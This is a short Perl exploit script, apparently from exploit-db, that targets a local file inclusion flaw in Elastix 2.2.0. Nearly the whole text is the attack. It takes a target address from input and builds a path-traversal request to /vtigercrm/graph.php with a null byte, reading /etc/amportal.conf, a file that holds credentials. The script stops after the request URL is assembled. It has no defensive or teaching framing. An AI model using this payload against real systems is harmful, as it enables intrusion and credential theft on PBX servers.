 exploit-db.com/exploits/37637
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";
$code = LWP::UserAgent->new() or die "inicializacia brauzeris\n";
$code->agent('Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)');
$host = $target . "/".$dir."/graph.php?".$poc."=".$jump."".$etc."/".$test."&module=Accounts&action";